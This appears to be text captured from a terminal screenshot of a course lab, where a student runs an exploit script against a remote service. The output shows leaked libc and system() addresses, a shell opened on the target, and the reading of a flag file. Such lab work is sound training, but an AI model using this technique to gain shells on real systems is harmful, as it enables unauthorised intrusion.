 remdev@UbuRemDev: ~/School/CSC495
File Edit View Search Terminal Help
remdev@UbuRemDev:~/School/CSC495$ python lab3_exp_2.py
[+] Opening connection to 198.58.101.153 on port 8888: Done
[*] write addr: 0xf7ec46f0
[*] libc_base: 0xf7ec46f0
[*] system_addr: 0xf7e1bd10
[*] Switching to interactive mode
$ !bin/bash
!
$ ls
$ ls
$ whoami
$ /bin/bash
$ !/bin/bash
$ id
uid=1000(quake0day) gid=1000(quake0day) groups=1000(quake0day)
$ whoami
quake0day
$ ls
brotendo64.ranch
flag.txt
GROUP_A_WUZ_HERE
lab3
nohup.out
PLANT
$ cat flag.txt
Happy H@cking!! -- quake0day
   ___
       ___)__|_
  .-*'          '*-,
 /      /|   |\     \
;      /_|   |_\     ;
;   |\           /|  ;
;   | ''--...--'' |  ;
 \  ''---.....--''  /
  ''*-.,_______,.-*'
$ pwd
/home/quake0day
$